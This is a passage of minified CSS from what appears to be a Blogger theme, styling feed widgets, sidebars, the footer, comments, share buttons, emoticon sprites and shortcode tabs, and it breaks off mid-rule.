.item-thumbnail{height:142px}.carousel-item-content{position:absolute;bottom:0;padding:0 20px 30px;z-index:10}.carousel .item-title{font-size:18px;font-weight:400;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.carousel .item-title a{color:#fff}.carousel .item-thumbnail{height:210px}.carousel .owl-nav{bottom:auto;top:0;right:0;left:auto;text-align:right}a.carousel-button{display:block;position:absolute;color:#fff;opacity:.8;font-size:40px;padding:0 20px;text-shadow:1px 1px 0 #000}a.carousel-button:hover{opacity:1}.feed.widget.left .meta-item-author .avatar,.feed.widget.right .meta-item-author .avatar,.feed.widget.two .meta-item-author .avatar{opacity:.8;font-style:italic}.carousel .owl-nav>div{display:inline}a.carousel-button-left{left:0}a.carousel-button-right{right:0}#main-sidebar .feed.widget.carousel .widget-content{padding:0}.feed.widget.blogging .widget-content{background:#fff;padding:20px;box-shadow:2px 2px 3px rgba(0,0,0,.05)}.feed.widget.blogging .item{margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.feed.widget.blogging .item-0{margin:0;padding:0;border-top:none}.feed.widget.blogging .thumbnail{float:left;width:40%;position:relative}#main-sidebar .feed.widget.blogging .thumbnail{width:20%}.feed.widget.blogging .item-thumbnail{height:180px}#main-sidebar .feed.widget.blogging .item-thumbnail{height:50px}.feed.widget.blogging .item-content{margin-left:44%}#main-sidebar .feed.widget.blogging .item-content{margin-left:24%}#main-sidebar .feed.widget.blogging .item.no-thumbnail .item-content,.feed.widget.blogging .item.no-thumbnail .item-content{margin-left:0}#main-sidebar .feed.widget.blogging.no-title .widget-content{text-align:left;padding:20px}.feed.widget.blogging .item-title{font-size:24px;font-weight:400;margin:5px 0 10px}#main-sidebar .feed.widget.blogging .item-title{font-size:14px}.feed.widget.blogging .item-title a{color:#000}.feed.widget.blogging .meta-items{clear:none;margin:0 0 10px}.feed.widget.blogging .meta-item{color:#666;margin:0 2em 0 0}.feed.widget.blogging .item-snippet{display:inline;font-size:13px;line-height:1.65em;color:#666}.feed.widget.left{float:left;width:48%}.feed.widget.right{float:right;width:48%}.feed.widget.left .item,.feed.widget.right .item{background:#fff;margin:20px 0 0}.feed.widget.left .item-0,.feed.widget.right .item-0{margin:0}.feed.widget.left .item-0 .item-thumbnail,.feed.widget.right .item-0 .item-thumbnail{height:200px}.feed.widget.left .item-extra .item-main,.feed.widget.right .item-extra .item-main{padding:20px}.feed.widget.left .item-0 .item-main,.feed.widget.right .item-0 .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.left .item-0 .item-content,.feed.widget.right .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.left .item-title a,.feed.widget.right .item-title a{color:#000}.feed.widget.left .item-0 .item-title a,.feed.widget.right .item-0 .item-title a{color:#fff}.feed.widget.left .item-sub,.feed.widget.right .item-sub{padding:20px;position:relative}.feed.widget.left .item-0 .item-sub .item-title,.feed.widget.right .item-0 .item-sub .item-title{margin:0 0 15px;font-size:22px}.feed.widget.left .item-snippet,.feed.widget.right .item-snippet{font-size:13px;display:inline;line-height:1.5em;color:#333}.feed.widget.left .meta-items,.feed.widget.right .meta-items{margin:20px 0 0}.feed.widget.left .meta-item,.feed.widget.right .meta-item{margin:0 2em 0 0;color:#666}.feed.widget.left .meta-item-author,.feed.widget.right .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.left.no-spacing .item,.feed.widget.right.no-spacing .item{margin:0;border-bottom:1px solid #ddd}.feed.widget.one .item{background:#fff;margin:20px 0 0}.feed.widget.one .item-0{margin:0}.feed.widget.one .item-thumbnail{height:370px}.feed.widget.one .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.one .item-content{position:absolute;bottom:0;padding:30px}.feed.widget.one .item-title{font-size:30px;font-weight:400;margin:0}.feed.widget.one .item-title a{color:#fff}.feed.widget.one .item-sub{padding:30px}.feed.widget.one .item-sub .item-title{margin:0 0 .5em}.feed.widget.one .meta-items{margin:0 0 20px}.feed.widget.one .meta-item{color:#000;margin:0 2em 0 0}.feed.widget.one .item-snippet{display:inline;font-size:15px;color:#666}.feed.widget.one.no-spacing .item{margin:0}#main-sidebar .feed.widget.one .item-content{padding:0 20px 15px}#main-sidebar .feed.widget.one .item-thumbnail{height:180px}#main-sidebar .feed.widget.one .item-title{font-size:20px;font-weight:400}#main-sidebar .feed.widget.one.popularposts .item-labels{padding:5px 5px 7px;font-size:20px}#main-sidebar .feed.widget.one.no-title .widget-content{text-align:left}#main-sidebar .feed.widget.one .item{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}#main-sidebar .feed.widget.one .item-sub{padding:20px 0;border-bottom:1px solid #ddd}#main-sidebar .feed.widget.one.no-title .item-sub{margin:0 20px}#main-sidebar .feed.widget.one .item-last .item-sub{border-bottom:none}#main-sidebar .feed.widget.one.popularposts .item-sub{padding-top:10px}#main-sidebar .feed.widget.one .meta-items{margin:0 0 15px}#main-sidebar .feed.widget.one .item-snippet{font-size:14px;line-height:1.5em}#main-sidebar .feed.widget.one .widget-content{padding-bottom:0}#main-sidebar .feed.widget.one .item-sub .item-title{margin-top:-10px}.feed.widget.two .two-col-left{float:left;width:48.5%}.feed.widget.two .two-col-right,.feed.widget.two.fix-height .item{float:right;width:48.5%}.feed.widget.two .item{background:#fff;margin:20px 0 0}.feed.widget.two .item-0,.feed.widget.two .item-1{margin:0}.feed.widget.two.fix-height .item.item-two{float:left}.feed.widget.two .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.two .item-thumbnail{height:250px}.feed.widget.two .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.two .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.two .item-title a{color:#fff}.feed.widget.two .meta-items{margin:20px 0 0}.feed.widget.two .meta-items a{color:#000;margin:0 2em 0 0}.feed.widget.two .meta-item-author{color:#fff;margin:15px 0 0;display:block}.feed.widget.two .item-sub{padding:20px}.solid-white .feed.widget.two .item-sub{padding:15px 0 20px}.feed.widget.two .item-sub .item-title{margin:0 0 .5em}.feed.widget.two .item-snippet{font-size:13px;line-height:1.5em;display:inline;color:#333}.feed.widget.two.fix-height.no-spacing .item,.feed.widget.two.no-spacing .two-col{width:50%}.feed.widget.two.no-spacing .item{margin:0}.BlogArchive li,.BlogArchive ul{display:block;margin:0;padding:0;color:#666;font-weight:700}.BlogArchive li.collapsed ul,.blog-list-container .blog-icon{display:none}.BlogArchive li{margin:5px 0 10px 5px}.BlogArchive ul ul{margin-left:19px}.BlogArchive ul ul.posts li{font-weight:400;margin:5px 0 0}.BlogArchive a{cursor:pointer;font-family:Arial,sans-serif}.BlogArchive a.toggle{color:#000}select#BlogArchive1_ArchiveMenu{padding:10px;cursor:pointer;width:100%;box-sizing:border-box;border-color:#ddd;font-weight:700}.widget.quote{position:relative;background:#000!important;overflow:hidden}.widget.quote .item-thumbnail{position:absolute;width:100%;z-index:0;min-height:100%}.widget.quote>h2{background:rgba(0,0,0,.3);color:#fff!important;border:none!important;padding:20px!important}.widget.quote .widget-content{position:relative;z-index:1;color:#fff;font-size:18px;font-weight:400}.widget.quote .quote-icon{position:absolute;bottom:0;left:20px;opacity:.2;font-size:70px}.widget.quote .quote-author{font-size:14px;text-align:right;font-weight:700;letter-spacing:3px;margin:30px 0 0}.widget.quote .quote-content{line-height:2em;padding:0 20px;font-style:italic}.blog-list-container .blog-title{font-size:12px;line-height:1.5em;height:auto;width:100%;padding:0 0 0 5%;margin:0;border:none;float:none}.blog-list-container .item-content .item-title a{display:block;float:none;width:95%;padding:0 0 0 5%}.blog-list-container .blog-content{float:none;width:100%;padding:15px 0 10px;margin:0}.blog-list-container li{border-left:1px solid #ccc;margin:0 0 5px;padding:0}.blog-list-container .item-time{color:#666;background:#fff;margin-left:-2px;padding:0 0 5px;line-height:11px;position:absolute;top:0;font-size:11px;width:100%}.cloud-label-widget-content .label-size{color:#fff;opacity:1;font-size:14px;margin:0 5px 5px 0;display:block;padding:5px;float:left}.cloud-label-widget-content .label-size a{color:#fff}.cloud-label-widget-content .label-size .label-count{background:rgba(0,0,0,.2);color:#fff;margin:0 0 0 3px;font-size:11px;font-weight:700;padding:3px 5px;line-height:1;display:inline-block}.cloud-label-widget-content .label-size:hover{opacity:.95}#main-sidebar .feed-widget-header,#main-sidebar .widget>h2{font-weight:400;letter-spacing:1px;color:#333;-ms-box-shadow:0 3px 7px rgba(0,0,0,.07);-o-box-shadow:0 3px 7px rgba(0,0,0,.07);-webkit-box-shadow:0 3px 7px rgba(0,0,0,.07);box-shadow:0 3px 7px rgba(0,0,0,.07);padding:15px 20px;margin:0;border-bottom:1px solid #eee;z-index:2;position:relative}#main-sidebar .feed-widget-viewall{font-size:11px;margin:3px 0 0}#main-sidebar .feed-widget-header h2{margin:0}#main-sidebar .feed-widget-labels{font-size:11px;padding:0;margin:0 0 0 5px}#main-sidebar .widget{box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#main-sidebar .widget-content{padding:20px}#main-sidebar .widget.no-title .widget-content{padding:0;text-align:center}#main-sidebar .widget.FollowByEmail .desc{font-size:16px;font-weight:400}#main-sidebar .widget.FollowByEmail .follow-by-email-inner{margin:20px 0 0}#main-sidebar .widget.FollowByEmail .follow-by-email-address{border:1px solid #ddd!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px!important;box-sizing:border-box;line-height:30px;height:35px;margin:0!important;width:95%}#main-sidebar .widget.FollowByEmail .follow-by-email-submit{border:1px solid #777!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#fff;padding:8.5px 20px!important;width:auto;height:auto;line-height:1em}.tab-title{padding:0!important}.tab-link{display:inline-block;text-align:center;padding:15px 0;position:relative;letter-spacing:0;font-weight:400}.tab-link.active{color:#666;font-weight:400}.tab-link.active .tab-link-arrow{position:absolute;width:0;height:0;left:0;right:0;bottom:-1px;margin:auto;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ddd}.tab-link-inner{padding:0 3px;vertical-align:middle;display:inline-block}#main-sidebar .widget.social_counter .widget-content,.widget.social_counter .widget-content{padding-top:10px;padding-bottom:10px}a.social-counter{display:block;width:100%;border-top:1px solid #DDD;padding:10px 0}a.social-counter.item-0{border:none}a.social-counter>span{display:block;float:left;line-height:20px;height:20px}a.social-counter>span.icon{font-size:20px;width:40px;text-align:center}a.social-counter>span.count{font-weight:700;color:#202020}a.social-counter>span.text{color:#999;font-style:italic;margin:0 0 0 .3em}a.social-counter>span.button{float:right;color:#FFF;background:0 0}a.social-counter>span.button>span{display:block;font-size:10px;font-weight:700;line-height:1em;padding:2.5px 3px;margin:2.5px 0 0}a.social-counter span.button span.go{position:relative;width:0;overflow:hidden;text-align:right;display:block;float:right;-webkit-transition:width .2s ease-in-out;-moz-transition:width .2s ease-in-out;-o-transition:width .2s ease-in-out;transition:width .2s ease-in-out}a.social-counter:hover span.button span.go{width:1em;-webkit-transition:width .1s ease-in-out;-moz-transition:width .1s ease-in-out;-o-transition:width .1s ease-in-out;transition:width .1s ease-in-out}a.social-counter span.clear{display:block;float:none;line-height:0;height:0}.facebook-color,a.facebook-color{color:#45619D}.facebook-bg,a.facebook-bg{background:#45619D}.twitter-color,a.twitter-color{color:#55ACEE}.twitter-bg,a.twitter-bg{background:#55ACEE}.google-color,a.google-color{color:#D73D32}.google-bg,a.google-bg{background:#D73D32}.rss-color,a.rss-color{color:#FB9D3A}.rss-bg,a.rss-bg{background:#FB9D3A}.youtube-color,a.youtube-color{color:#CC181E}.youtube-bg,a.youtube-bg{background:#CC181E}.vimeo-color,a.vimeo-color{color:#4BF}.vimeo-bg,a.vimeo-bg{background:#4BF}.dribbble-color,a.dribbble-color{color:#ED669A}.dribbble-bg,a.dribbble-bg{background:#ED669A}.soundcloud-color,a.soundcloud-color{color:#F50}.soundcloud-bg,a.soundcloud-bg{background:#F50}.behance-color,a.behance-color{color:#026BFA}.behance-bg,a.behance-bg{background:#026BFA}.instagram-color,a.instagram-color{color:#9E7144}.instagram-bg,a.instagram-bg{background:#9E7144}.delicious-color,a.delicious-color{color:#39F}.delicious-bg,a.delicious-bg{background:#39F}.pinterest-color,a.pinterest-color{color:#BE061A}.pinterest-bg,a.pinterest-bg{background:#BE061A}.linkedin-color,a.linkedin-color{color:#1C87BD}.linkedin-bg,a.linkedin-bg{background:#1C87BD}#footer{margin:30px 0 0}#footer-wide .widget{margin:0 0 30px}.footer-inner{background-color:#fff;margin:0;padding:4%}.footer-col{float:left;border-left:1px solid #ddd;margin:0 0 0 4%;padding:0 0 0 4%}.footer-col.footer-col-1{border-left:none;margin:0;padding:0;width:26.5%}.footer-col.footer-col-2{width:19%}.footer-col.footer-col-3{width:38%}#footer-col-1-section .widget{margin:0 0 25px}ul#footer-menu{margin:0;padding:0}#footer-menu li{display:block;float:left;width:50%;padding:0;margin:10px 0;text-align:center}#footer-menu li a{color:#333;font-weight:700}#footer .widget.social_icons>h2{display:none!important}#footer .widget.social_icons ul{margin:0;padding:0}#footer .widget.social_icons li{display:inline}#footer .widget.social_icons li a{font-size:20px;color:#333;margin:0 1.5em 0 0}#footer .widget.social_icons{border-bottom:1px solid #ddd;margin:0 0 20px;padding:0 0 20px}#footer .FollowByEmail h2.title{display:block;float:left;font-size:14px;font-weight:400;width:25%;line-height:1.3em;color:#333;margin:0}#footer .FollowByEmail .widget-content{float:left;width:75%}#footer .FollowByEmail .follow-by-email-address{border:1px solid #ccc;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px;box-sizing:border-box;line-height:30px;height:32px;margin:0}#footer .FollowByEmail .follow-by-email-submit{padding:7.5px 15px!important;height:auto;width:auto;border-radius:2px;box-sizing:border-box;border:1px solid #666!important;color:#fff;margin:0 0 0 10px;cursor:pointer}.post-section,li.comment{border-top:1px solid #DDD}#footer .FollowByEmail .follow-by-email-inner{margin:2px 0 0}h4.post-section-title{font-size:20px;font-weight:400;padding:0 10px 0 0;display:block;float:left;margin:0;text-transform:uppercase}.post-section{clear:both;margin-top:15px;padding-top:15px}#blog-pager a{padding:10px 15px;text-transform:uppercase;background:#fff;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;letter-spacing:2px;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05);font-weight:700}#blog-pager a:hover{background:#000}#blog-pager{overflow:visible;text-align:center;margin:30px 0 0}#blog-pager-newer-link{float:left}#blog-pager-older-link{float:right}#comments{padding:15px 0 0}.comments{margin:0;display:none}.comment-avatar,.comments.active,li.comment{display:block}ul.main-comments{padding:0}li.comment{padding:20px 0 0;margin:20px 0 0}li.comment-0{margin:0;border:none}ul.sub-comments{padding:0 0 0 58px}.comment-avatar{float:left;width:48px;height:48px}.comment-avatar img{display:block;width:48px;height:48px}.comment-content{margin:0 0 0 58px}.comment-name{font-size:14px;font-weight:700}span.comment-name{color:#000}a.comment-date{font-size:10px;color:#666;margin:0 0 0 .5em}.comment-body,.comment-footer{margin:10px 0 0}.comment-body{color:#333;font-size:14px;line-height:1.3em}.comment-footer a{text-transform:uppercase;font-size:11px;margin:0 1em 0 0}.comment-footer a span{color:#000;font-weight:700}.blogger-comments-default-pagination{display:none;background:#fff;padding:10px;text-align:center;font-size:16px;color:#999;margin:30px 0 0}.comment-form-wrapper{margin:20px 0 0;position:relative;overflow:hidden}.comment-form-holder .comment-form-wrapper{margin-left:58px}.comment-form-message{background-color:#fff;border:1px solid #E5E5E5;padding:20px 22px 0;position:relative;z-index:1;border-bottom:0;line-height:1.5em;font-size:16px;font-weight:400;margin:0 0 -10px}ul.sub-comments .comment-avatar,ul.sub-comments .comment-avatar img{width:36px;height:36px}ul.sub-comments .comment-content{margin-left:46px}ul.sub-comments ul.sub-comments{padding-left:46px}.facebook-comments{position:relative;overflow:hidden;padding:5px 0 0 2.5%;background-color:#fff;border:1px solid #e5e5e5;margin:0 0 20px;border-top:none}span.noNewComments{display:block;padding:20px 0;font-size:20px;font-weight:400;color:#666;font-style:italic}#comments-title-tabs{clear:both;margin:20px 0 0}.comments-title-tab{display:block;height:40px;line-height:40px;float:left;position:relative;z-index:1}.comments-title-tabs-hr{border-top:1px solid #ccc;margin:-1px 0 0;position:relative;z-index:0}a.comments-title{font-size:12px;font-weight:400;color:#666;padding:0 10px}a.comments-title.active{border:1px solid #ccc;font-weight:700;color:#000;position:relative;z-index:1;outline:0}a.comments-title:hover{color:#000}a.facebook-comments-title.active{background-color:#fff;border-bottom-color:#fff!important}.comment-media{display:block}.emoticon{width:16px;height:16px;display:inline-block;vertical-align:top;background-image:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yx/r/pimRBh7B6ER.png);background-repeat:no-repeat;background-size:auto}.emoticon_smile{background-position:0 -340px}.emoticon_big_smile{background-position:0 -170px}.emoticon_frown{background-position:0 -119px}.emoticon_poop{background-position:0 -289px}.emoticon_putnam{background-position:0 -306px}.emoticon_tongue{background-position:0 -391px}.emoticon_grin{background-position:0 -170px}.emoticon_gasp{background-position:0 -136px}.emoticon_wink{background-position:0 -442px}.emoticon_glasses{background-position:0 -153px}.emoticon_sunglasses{background-position:0 -374px}.emoticon_grumpy{background-position:0 -187px}.emoticon_unsure{background-position:0 -408px}.emoticon_cry{background-position:0 -85px}.emoticon_devil{background-position:0 -102px}.emoticon_angel{background-position:0 -17px}.emoticon_kiss{background-position:0 -238px}.emoticon_heart{background-position:0 -204px}.emoticon_kiki{background-position:0 -221px}.emoticon_squint{background-position:0 -357px}.emoticon_confused{background-position:0 -51px}.emoticon_confused_rev{background-position:0 -68px}.emoticon_upset{background-position:0 -425px}.emoticon_pacman{background-position:0 -255px}.emoticon_robot{background-position:0 -459px}.emoticon_colonthree{background-position:0 -34px}.emoticon_penguin{background-position:0 -272px}.emoticon_shark{background-position:0 -323px}.emoticon_like{background-position:0 0}.post-feature-image-wrapper img{display:block;margin:0 0 15px;width:100%;height:auto}.post-feature-image-caption{font-style:italic;font-size:16px;margin:15px 0;font-weight:700;border-bottom:1px solid #ccc;padding:0 0 15px}.post-breadcrumb{margin:0 0 10px;color:#666}.post-breadcrumb>*{display:inline-block;margin:0 1em 0 0;font-size:14px}h1.post-title{margin:0 0 10px;line-height:1.3em;font-weight:400}.post-sub-title,.post-sub-title strike,span.custom-post-title,span.custom-post-title strike{text-decoration:none;font-weight:100!important}.post-sub-title{font-size:30px;font-weight:400;margin:0 0 10px;color:#333}.post-meta-wrapper{margin:0 0 10px;border-bottom:1px solid #ddd;padding:0 0 10px}a.post-meta{margin:0 1.5em 0 0;color:#000;font-weight:700;display:inline-block;font-size:12px;height:20px;line-height:20px}a.post-meta i{font-size:14px;vertical-align:text-bottom}.post-comment-counter{display:none}.post-body blockquote{background-color:#333;position:relative;margin:10px 0 20px;padding:20px 20px 20px 70px;color:#fff;font-size:16px;font-weight:400;line-height:1.5em;font-style:italic}.post-body blockquote .blockquote-icon{position:absolute;left:20px;top:20px;font-size:30px}.post-body-inner{line-height:1.7em}.post-body-inner *{max-width:100%}.post-body-inner a:hover{text-decoration:underline}.post-body-inner .separator a:hover{text-decoration:none}.post-break-link a:hover,.post-page-button:hover{text-decoration:underline}.wrapper.white-post-inner .post-body-inner{padding:20px;background:#fff}.post-ads{float:left;margin:0 0 10px;position:relative}#HTML13,#HTML23,#HTML3{visibility:hidden;margin:0!important;padding:0!important}.wrapper.white-post-inner #HTML13>*,.wrapper.white-post-inner #HTML23>*{margin:0 20px!important}.wrapper.white-post-inner .post-body-inner #HTML13>*,.wrapper.white-post-inner .post-body-inner #HTML23>*{margin:0!important}#HTML3{width:336px;overflow:hidden}#HTML13,#HTML23{width:100%}.inner-post-ads,.inner-post-ads-2{margin-top:20px;margin-bottom:5px}.post-right{margin-left:356px}.wide-right .post-right{margin:0!important;padding:0 0 10px!important}p.post-excerpt{margin:0 0 20px;padding:20px;background-color:#e8e8e8;font-size:15px;font-weight:400;line-height:1.5em}.post-break-link{line-height:1.3em;margin:0 0 10px;color:#666}.post-break-link i{margin:0 5px 0 0}.full-post-ads .post-ads,.full-post-ads .post-ads .widget.HTML{width:100%!important;float:none}.post-rection-wrapper iframe,.post-share-buttons{width:100%}.full-post-ads .post-right{margin:0!important}.post-body-inner table{background:#fff;box-shadow:0 0 10px 0 #ccc}.post-body-inner table tr{box-shadow:0 -1px 0 #eee}.post-body-inner table tr:first-child{box-shadow:none}.post-body-inner table thead tr:first-child{box-shadow:0 1px 0 #ddd}.post-body-inner table td,.post-body-inner table th{padding:10px 15px;text-align:left}.post-body-inner table th{font-weight:700}.post-body-inner table td{font-size:90%;color:#333}.post .post-body-inner table.tr-caption-container{position:relative;font-style:italic;margin-top:.5em;max-width:100%;box-shadow:none!important;background:0 0;padding:0!important}.post .post-body-inner table.tr-caption-container *{display:block;max-width:100%;box-sizing:border-box;box-shadow:none!important;margin:0!important;padding:0!important}.post .post-body-inner table.tr-caption-container td.tr-caption{color:#666;font-weight:700;font-size:80%;padding-top:10px!important}.post .post-body-inner table.tr-caption-container a{margin:0!important}.post-labels.post-section{padding-top:0}.post-labels.post-section .post-section-title{margin:13px 0 0;line-height:20px;word-break:normal}a.post-label .label-name{display:inline-block;color:#fff;padding:0 .5em;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}a.post-label{margin:15px 1em 0 0;display:block;float:left;line-height:1.6em}a.post-label:hover{opacity:.9}.post-label span.label-count{position:relative;display:inline-block;margin:0 0 0 5px}.post-label span.label-count-value{background:#ddd;color:#333;padding:2px 5px;font-size:10px;line-height:1em;display:inline-block;vertical-align:text-bottom}.post-label span.label-count-arrow{border-top:3px solid transparent;border-bottom:3px solid transparent;border-right:7px solid #ddd;display:block;position:absolute;height:0;widht:0;top:.6em;left:-5px}.post-page{display:none}.post-page.active{display:block}.post-page-buttons{margin-top:20px}.post-page-button{display:block;float:left;font-size:16px;line-height:1;padding:2px 7px;background:#fff;border:1px solid #ddd;margin:0 10px 0 0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.post-page-button.active{color:#666;background:0 0}.post-page-button.active:hover{text-decoration:none}.post-rection-wrapper{float:left;height:20px;margin-top:6px;min-width:320px;max-width:100%;position:relative;top:-3px;overflow:hidden}.post-location a{display:block;float:left;margin-top:5px;font-size:14px}.post-location a:hover{text-decoration:underline}.post-share-buttons h4.post-section-title,.post-share-buttons-holder{display:inline-block}.post-share-buttons-url{display:block;width:100%;box-sizing:border-box;padding:10px;margin-top:10px;border:1px solid #ccc;font-size:16px;outline:0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons .post-share-buttons-url,.ie-sharing-buttons{display:none}a.at-share-btn{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons{border-bottom:1px solid #ddd;margin:0 0 10px;padding:0 0 10px}.post-author-box-content{margin:5px 0 0}.author-profile img{width:50px;height:50px;float:left;border:none;margin-right:0;top:4px;position:relative}.author-profile-description{font-size:16px;color:#666;font-style:italic;margin-left:65px;line-height:1.7em}.post-related{position:relative;z-index:0}.post-related-inner{margin:25px 0 0}.post-related-header h4{line-height:20px;margin:0}a.post-related-random-button{position:absolute;font-size:20px;right:20px;top:15px;z-index:1;line-height:20px}.post-related-header{padding:15px 20px;border-bottom:1px solid #eee;position:relative}.post-related-content{padding:20px}.post-related-item{float:left;width:48%;margin-left:4%;position:relative;margin-top:20px}.post-related-item.item-two{margin-left:0}.post-related-item-0{margin-left:0;margin-top:0}.post-related-item-1{margin-top:0}.post-related-item .item-thumbnail{height:180px;background-color:#000}.post-related-item-wide{width:100%}.post-related-item-wide .item-thumbnail{height:210px}.post-related-item .item-thumbnail img{opacity:.8}.post-related-item .item-title{position:absolute;bottom:0;padding:0 15px 15px;line-height:1.3em;font-size:16px;text-shadow:1px 1px 0 #000;z-index:19}.post-related-item .item-title a{color:#fff}.locked-content{position:relative;padding:15px;z-index:9}.locked-content .fb_iframe_widget iframe{max-width:none!important;z-index:2}.locked-content .overlay{position:absolute;width:100%;height:100%;opacity:.1;z-index:0}.locked-content .inner{position:relative;text-align:center}.locked-content i.fa{font-size:60px;padding:30px 0 0}h2.locked-content-title{margin:10px 0;font-size:20px}h3.locked-content-sub-title{font-size:16px;margin:10px 0}h3.locked-content-sub-title.step-2{padding:10px 0 30px;margin:0}.locked-content-actions{position:relative;z-index:1}.locked-content-actions a{display:inline-block;margin:0 2px 10px;font-size:14px;background:#3b5998;color:#fff;padding:0 10px;height:28px;line-height:28px;border-radius:4px;text-decoration:none;position:relative;top:-2px}.locked-content-actions a i.fa{font-size:12px;padding:0;margin:0 3px 0 0}.locked-content-actions a:hover{opacity:.8;text-decoration:none}.locked-content-actions a.facebook{margin-bottom:0!important}.locked-content-actions .facebook{background:#3b5998;margin-bottom:10px;max-height:28px;height:28px;line-height:28px}.locked-content-actions a.twitter{background:#1da1f2}.locked-content-actions a.gplus{background:#dd4b39}.locked-content-actions a.linkedin{background:#0077b5}.locked-content-actions a.pinterest{background:#bd081c}.locked-content-actions a.email{background:red}.locked-content-actions .fb-share-button{display:inline-block}form input[type=text],form input[type=name],form input[type=email],form textarea{max-width:100%;display:block;width:100%;box-sizing:border-box;border:1px solid #ccc;padding:10px;margin:5px 0 15px;box-shadow:inset 0 0 10px rgba(0,0,0,.1)}a.button,form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{display:inline-block;line-height:1em;padding:.5em .7em .7em;background:#fff;position:relative;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;cursor:pointer}form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{font-size:16px;font-weight:400;height:auto;padding:10px 20px!important;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid rgba(0,0,0,.1)!important;border-bottom-width:.2em!important;color:#fff!important;display:block!important}a.button span{line-height:1em}a.button span.button-overlay{display:block;position:absolute;width:100%;height:100%;top:0;left:0;box-sizing:border-box;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #000;border-bottom-width:.2em;opacity:.2;filter:alpha(opacity=20)}a.button:hover .button-overlay{background:#fff;opacity:.15;filter:alpha(opacity=15)}a.button:active .button-overlay{border-bottom-width:1px}span.dropcap,span.firstcharacter{display:block;float:left;font-size:5em;line-height:1em;margin:0 .2em 0 0}.shortcode-message{margin:10px 0;display:block;position:relative;overflow:hidden;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.shortcode-message .message-title{background:#ddd}.shortcode-message .message-content{background:#fff}.shortcode-message>div{display:block;margin:0;padding:10px 15px}.shortcode-tab,.shortcode-vtab{padding:0 20px 15px;background:#fff;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-vtab{padding:15px 0}.shortcode-tab ul.tab-header,.shortcode-vtab ul.tab-header{display:block;margin:0;padding:0;position:relative;z-index:1}.shortcode-vtab ul.tab-header{float:left;width:25%}.shortcode-tab ul.tab-header li,.shortcode-vtab ul.tab-header li{display:block;margin:0;padding:0;float:left}.shortcode-vtab ul.tab-header li{float:none;border-right:1px solid #ddd}.shortcode-tab ul.tab-header li a,.shortcode-vtab ul.tab-header li a{display:block;padding:15px 0;margin:0 20px -1px 0;font-weight:700;outline:0;font-size:14px}.shortcode-vtab ul.tab-header li a{padding:8px 20px;margin:0 -1px 0 0}.shortcode-tab ul.tab-header li.ui-state-active a{border-bottom:1px solid #333;color:#333}.shortcode-vtab ul.tab-header li.ui-state-active a{border-right:1px solid #333;color:#333}.shortcode-tab .tab-content{clear:both;border-top:1px solid #ddd;padding-top:15px;position:relative;z-index:0}.shortcode-vtab .tab-content{border:none;padding:0;position:relative;z-index:0;float:left;width:75%}.shortcode-vtab .tab-content .inner{padding:0 20px}.shortcode-accordion{padding:0 20px;background:#fff;position:relative;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-accordion h3{margin:0}.shortcode-accordion .accordion-title{display:block;position:relative;font-size:14px;line-height:1;padding:15px 0 0;border-top:1px solid #ddd}.shortcode-accordion .accordion-title-0{border-top:1px solid #fff}.shortcode-accordion .ui-state-active .accordion-title{color:#333;border-bottom:1px solid #ddd}.shortcode-accordion .accordion-title-text{display:inline-block;padding:0 0 15px;line-height:1.5em;margin:0 0 -1px}.shortcode-accordion .ui-state-active .accordion-title-text{border-bottom:1px solid #333}.shortcode-accordion 